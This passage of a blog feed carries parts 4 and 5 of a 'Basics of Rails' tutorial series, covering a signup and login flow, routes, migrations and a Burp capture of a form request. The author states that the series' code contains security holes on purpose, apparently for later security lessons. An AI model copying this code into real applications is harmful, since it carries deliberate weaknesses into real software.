href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4oUHc8GMgH3KXkE8i4rwnSE8YWWPcn-k-awk72p4LQAUSVmG9fL0laySjpfGZSXDb0PQuEKU0VlAZ1y_vt2TrVPD6JYmde9xSMQrxSprjpJe9Tztmi_ALDwTAvJfNFqIa_cgWDiCpinU\/s1600\/user_model_attr_accessible.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"82\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx4oUHc8GMgH3KXkE8i4rwnSE8YWWPcn-k-awk72p4LQAUSVmG9fL0laySjpfGZSXDb0PQuEKU0VlAZ1y_vt2TrVPD6JYmde9xSMQrxSprjpJe9Tztmi_ALDwTAvJfNFqIa_cgWDiCpinU\/s640\/user_model_attr_accessible.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENext, review the users_controller.rb file and add the methods new \u0026amp; create. When new is called, instantiate a new blank User object (@user). Under the create method, we can modify a new user element leveraging the parameters submitted by the user (email, password, password_confirmation) to create the user.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv7XYnqElpeltdpaPtSzfcHQgAeVgOF4zv0ArSN_lIWS3TAfiyxdNS8PJxrG2BEETwggUPnhYQ_R1wuwcDjs9hlKDMBqNPX0LM3jWNOQHWuawbVE10y6_eZY9xEwP0qwhdqdFrSnr0z9Ja\/s1600\/user_controller.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv7XYnqElpeltdpaPtSzfcHQgAeVgOF4zv0ArSN_lIWS3TAfiyxdNS8PJxrG2BEETwggUPnhYQ_R1wuwcDjs9hlKDMBqNPX0LM3jWNOQHWuawbVE10y6_eZY9xEwP0qwhdqdFrSnr0z9Ja\/s400\/user_controller.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EExplanation of the Intended Flow -\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUser clicks \"signup\" and is sent to \/signup (GET request).\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUser is routed to the \"new\" action within the \"user\" controller and then the HTML content is rendered from - \/app\/views\/users\/new.html.erb.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUpon filling in the form data presented via new.html.erb, the user clicks \"submit\" and this data is sent off, this time in a POST request, to \/users.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThe POST request to \/users translates to the \"create\" action within the \"user\" controller.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ENow, obviously we are missing something.....we need a signup page! Let's code that up under new.html.erb.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqeF3TWv2BElf4l8vg69JU1sDEeQ1JaCbj_z-TDOIRf4YJW48BpiubHY0eJgSSP90GVTqecNZkAvXhEqOTDPO9esegDGOSPYQOeCxCTUEdbeGqjEB4rYktOBFepT2FaBzHpyVUSK7MPqVR\/s1600\/new_html_user_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqeF3TWv2BElf4l8vg69JU1sDEeQ1JaCbj_z-TDOIRf4YJW48BpiubHY0eJgSSP90GVTqecNZkAvXhEqOTDPO9esegDGOSPYQOeCxCTUEdbeGqjEB4rYktOBFepT2FaBzHpyVUSK7MPqVR\/s640\/new_html_user_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\/app\/views\/users\/new.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EThe internals of Rails and how we are able to treat @user as an enumerable object and create label tags and text field tags might be a little too complicated for this post. That being said, basically, the @user object (defined in the User controller under the new action - ex: @user = User.new) has properties associated with it such as email, password, and password confirmation. When Rails renders the view, it generates the parameter names based off the code in this file. In the end, the parameters will look like something like user[email] and user[password_confirmation], for example. Here is what the actual request looks like in Burp...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34EjtmVTlDqmJhr1SDvx7zcuJGa-WI5sIyWiWkQsOhmIEwXttRFD20mZp8px28uTiuKFUjYcbd7xns6M5IkK1xXuPM2YpSZ9Zv7mdFhL0RCaNoveCkCudmU0edqLeaPS2TDZWRrw6jq8t\/s1600\/signup_1.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh34EjtmVTlDqmJhr1SDvx7zcuJGa-WI5sIyWiWkQsOhmIEwXttRFD20mZp8px28uTiuKFUjYcbd7xns6M5IkK1xXuPM2YpSZ9Zv7mdFhL0RCaNoveCkCudmU0edqLeaPS2TDZWRrw6jq8t\/s400\/signup_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESignup form generated by the code within \/app\/views\/users\/new.html.erb\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm2aG6LNcqi-7M5pO_iRiTZ_RE3bFd6a-7HH03hlUhgNDEFrSA-cKcyj1lVwOpmzeM08TJEWeBSVgDbOTy-b4rRCOXP2DhF-RzSOfF87O0rSzj347RL115rM9wWHOFKV0XydZ1qcI6RJRa\/s1600\/signup_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm2aG6LNcqi-7M5pO_iRiTZ_RE3bFd6a-7HH03hlUhgNDEFrSA-cKcyj1lVwOpmzeM08TJEWeBSVgDbOTy-b4rRCOXP2DhF-RzSOfF87O0rSzj347RL115rM9wWHOFKV0XydZ1qcI6RJRa\/s640\/signup_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERaw request of signup form submission captured.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nOkay, so, now we have registered a user. The last piece here is to have a home page to view after successful authentication and also code the logout link logic so that it actually \u003Ci\u003Edoes\u003C\/i\u003E\u0026nbsp;something.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn order to do this, let's make a quick change in the sessions controller. Under the create method, we change home_path to home_index_path as well as create a destroy method which calls\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Ethe Rails method\u0026nbsp;\u003Ci\u003E\"\u003C\/i\u003Ereset_session\" and redirects the user back to the root_url. Also, remove the content within the index action under the home controller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOkay, here is what I mean...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYWaU9M1eEgNlzG3NMAaRCiHHh8kUVUfQnm86pMRg52dXICIrt3yp6P67XCEbwRWUSTxJrQ-jMQQpM1fYVaRjB3LtFytKJTeBfRKWIXazx4N4PpuVB3Z-4_nFLfHVZDfa3al9u_Zp2tma\/s1600\/session_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"371\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghYWaU9M1eEgNlzG3NMAaRCiHHh8kUVUfQnm86pMRg52dXICIrt3yp6P67XCEbwRWUSTxJrQ-jMQQpM1fYVaRjB3LtFytKJTeBfRKWIXazx4N4PpuVB3Z-4_nFLfHVZDfa3al9u_Zp2tma\/s640\/session_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESession Controller - Note changes on Lines 9 and additions on Lines 16-19.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6oGBxfP3hZ0DOd2HqQzgRmT1bZv_l8eKuLxe9Zf1kuEkYUuX1HvNnkSmgB_FY_t5Djbk4y9JJeqKNgOnTmxNYFVHmiltP8v1w2440dYDl5Pb2ke2oNlvIyDtM1t8VnY8kuQWYQRmgNRyw\/s1600\/home_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6oGBxfP3hZ0DOd2HqQzgRmT1bZv_l8eKuLxe9Zf1kuEkYUuX1HvNnkSmgB_FY_t5Djbk4y9JJeqKNgOnTmxNYFVHmiltP8v1w2440dYDl5Pb2ke2oNlvIyDtM1t8VnY8kuQWYQRmgNRyw\/s400\/home_controller.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHome Controller - Note that the code contained within the index action has been removed.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nYou should be able to complete the authentication flow now! Stayed tuned for Part 6.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ENote: If you see any security holes in some of the code shown in this series please remember that's kind of the point and refrain from commenting until later.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7499127700965956456\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7499127700965956456","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7499127700965956456"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/basics-of-rails-part-5.html","title":"Basics of Rails Part 5"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5eVenz0wkn6wgbAutushsSTkbx8U2DR3wV52sG1hpJzYTRKvgiTIQyyv0VYfyvk25pXvgATXumAPw24Kvq_SwpkgkxKaIkbmqX6yi3DW4ihUPaG55xK2HqVKxe0pCF5HFZzEzMtuIUpV6\/s72-c\/user_auth_method.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"content":{"type":"html","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe need to be able to assign the following information to a user.\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EFirst Name\u003C\/li\u003E\n\u003Cli\u003ELast Name\u003C\/li\u003E\n\u003Cli\u003EEmail Address\u003C\/li\u003E\n\u003Cli\u003EPassword\u003C\/li\u003E\n\u003Cli\u003EAdmin (true\/false)\u003C\/li\u003E\n\u003C\/ul\u003E\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home controller in the last post.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s1600\/users_controller_generate.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s640\/users_controller_generate.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote that the \"new\" following Users simply states that a \"new\" action (method) will be automatically defined in the controller for you.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAlso, we should briefly cover how you connect to a database with Rails. In this tutorial, we will stick with the default configuration\/database, SQLite. Navigate to config\/database.yml:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXKKvja8cX5G32qJx3_jfhJ9Yv3_T4q66I-hjrlQJHKazzgoUILesACYZ78zm3lHCYswi9U18OCej5wEhoGlQRWpEf-sEhxoJ3CChBV2xX8XrqGpvSoVDSsn8L-1VwSNXP1kNIQKEUXFJ\/s1600\/database.yml.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXKKvja8cX5G32qJx3_jfhJ9Yv3_T4q66I-hjrlQJHKazzgoUILesACYZ78zm3lHCYswi9U18OCej5wEhoGlQRWpEf-sEhxoJ3CChBV2xX8XrqGpvSoVDSsn8L-1VwSNXP1kNIQKEUXFJ\/s400\/database.yml.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIf you remember Part 2 of the series, we covered the 3 default modes of Rails. This is the reason there are 3 different database configurations in this file. It is useful as your local development environment database will differ from Production (ex: database username, password, and host would\/should be different).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen we are running in development mode, the database we will be using will be db\/development.sqlite3 as specified on line 8. The naming convention refers to it's location and filename.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo nothing really to change there, let's go ahead and create the model.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6hktvgnCCJiEJg44E651LrLI5t3jbrNlfSrchd2hLNWAlZyODLajNS50LGp6cUsqudQolRjAOubcDa_qGnCE3fuTY7dJjUmjQHcj9Uek3tGyA-fbU5h5rqYL3nlN8CqozKCY9bXpXSa\/s1600\/users_model_generate.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWR6hktvgnCCJiEJg44E651LrLI5t3jbrNlfSrchd2hLNWAlZyODLajNS50LGp6cUsqudQolRjAOubcDa_qGnCE3fuTY7dJjUmjQHcj9Uek3tGyA-fbU5h5rqYL3nlN8CqozKCY9bXpXSa\/s640\/users_model_generate.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCommand(s) Breakdown:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Erails - Invoking a Rails\u0026nbsp;command\u003C\/li\u003E\n\u003Cli\u003Eg - Short for generate, used to generate Rails items\u003C\/li\u003E\n\u003Cli\u003Emodel - specifies that we are generating a model\u003C\/li\u003E\n\u003Cli\u003EUsers - the name of the model which, actually refers to both the model (app\/models\/users.rb) and a table in the database\u003C\/li\u003E\n\u003Cli\u003Efirst_name:string (etc.) - The first portion is the name of the column in the table and the second part (string) identifies the variable type to be stored in the database.\u003C\/li\u003E\n\u003C\/ul\u003E\nNow, upon generation, the model is created but the db table\/columns do not yet exist. To make this happen, let's run rake db:migrate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwLY6EdvpMFiEkZPxkOwbsHHPhs-kYWAVJdF220MUx0qz-BDV06lgFOGN9QKOk5HjilgDydebXUyPBm3AgtIcNFdJH_JMkLJyPOms2ggxYWkQalgkJqDyZ3A1nxWmDUwTgcxKhmOFWiRF\/s1600\/rake_db_migrate_users.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwLY6EdvpMFiEkZPxkOwbsHHPhs-kYWAVJdF220MUx0qz-BDV06lgFOGN9QKOk5HjilgDydebXUyPBm3AgtIcNFdJH_JMkLJyPOms2ggxYWkQalgkJqDyZ3A1nxWmDUwTgcxKhmOFWiRF\/s640\/rake_db_migrate_users.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTo give you a visual of what was just created...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKtmVvzHHz7FkyqiSTS7Wngm6TqEbATT4sv4M6myneKxIs5aO_wifybGIvvRICmIc41pidjajNGYBwGZszs64XdMyGhGtMCiM7h9e17T2vRitVZD4PPoyqXPUwlKzlogP0ov1ltM8nopH\/s1600\/user_table_sqliteb.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKtmVvzHHz7FkyqiSTS7Wngm6TqEbATT4sv4M6myneKxIs5aO_wifybGIvvRICmIc41pidjajNGYBwGZszs64XdMyGhGtMCiM7h9e17T2vRitVZD4PPoyqXPUwlKzlogP0ov1ltM8nopH\/s640\/user_table_sqliteb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote the table \"users\" has been created along with the columns we identified during model creation.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThis is great and later if you'd like to add an additional column to your local db, you can. What if you'd like to add a column so that the next person to download your code and run rake db:migrate also has the new column? Navigate to db\/migrate\/ and you'll see a file that ends in _create_users.rb. This is where you would make that change. Do NOT edit the db\/schema.rb file for that purpose (this is overwritten by the migrate files).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, create a sessions controller:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBJJ-_uzHJjS68NH4fa7fdyCh86SeYMDIPfrXie-ijoS_hkqyIJ7_qMi3KvMfeK3rpKXvjJbAGZcuIfkJoDEkng-_hq1DRG-lR5MeIU4KkDiNvDySoBGwAofwUrLwze2k0LHx942devQi\/s1600\/session_controller_generated.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBJJ-_uzHJjS68NH4fa7fdyCh86SeYMDIPfrXie-ijoS_hkqyIJ7_qMi3KvMfeK3rpKXvjJbAGZcuIfkJoDEkng-_hq1DRG-lR5MeIU4KkDiNvDySoBGwAofwUrLwze2k0LHx942devQi\/s640\/session_controller_generated.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to add code to the session controller (app\/controllers\/sessions_controller.rb).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdW60rX9bOsYW53wPeVieupE1WzlZNByawPzul_JBKVjWp38Pe_RVbayj_cg0ECGklQpvUU4HqyvddI0xaSOUGdgyZk1TkwL7_HZnGVcL4vI9AJL9YRGq2eWCMFsZyLdIIw4b2g7zjGuzh\/s1600\/sessions_controller.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdW60rX9bOsYW53wPeVieupE1WzlZNByawPzul_JBKVjWp38Pe_RVbayj_cg0ECGklQpvUU4HqyvddI0xaSOUGdgyZk1TkwL7_HZnGVcL4vI9AJL9YRGq2eWCMFsZyLdIIw4b2g7zjGuzh\/s640\/sessions_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNotice the new and create actions. The gist of this, AFAIK, is that Rails uses new to instantiate a new instance of the Model object and create will actually save data and perform some of the more permanent actions. For our purposes, the \"GET\" request to the sessions#new and the new.html.erb file will show a login form. Once 'POST'-ing from that login form, the create method will receive the email and password parameters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCode Breakdown:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLine 6 - Calls a method in the User model (authenticate).\u003Cbr \/\u003E\nLine 8 - Extract a user ID from the user's session\u003Cbr \/\u003E\nLine 9 - redirects to a home path once authenticated\u003Cbr \/\u003E\nLine 11 - A user did not authenticate correctly and we want to send them back to the login page.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next thing we need to discuss are the changes to your routes.rb file:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGQeROWKsDrQNHB3EEBxs_eTCDFp0dseDCO2g7kCrosXGmH2BpO1Qit54QKyvAWC-BcD5ZEbRgVGP8qdjASuIdqdvB2xwAvf0iseclSrtnYqLoOhlv9wQ05nlskXKRU0V6f83OSTo9uIqw\/s1600\/modified_routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGQeROWKsDrQNHB3EEBxs_eTCDFp0dseDCO2g7kCrosXGmH2BpO1Qit54QKyvAWC-BcD5ZEbRgVGP8qdjASuIdqdvB2xwAvf0iseclSrtnYqLoOhlv9wQ05nlskXKRU0V6f83OSTo9uIqw\/s400\/modified_routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLines 3 - The first portion (ex: logout) identifies a request for that resources, goes to sessions#destroy.\u003Cbr \/\u003E\nLine 8 - Our root has changed to the login page (app\/views\/sessions\/new.html.erb)\u003Cbr \/\u003E\nLine 10-12 - We've identified resources (controllers) and instantiated some default routes. 7 to be exact:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can run `rake routes` to see these.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 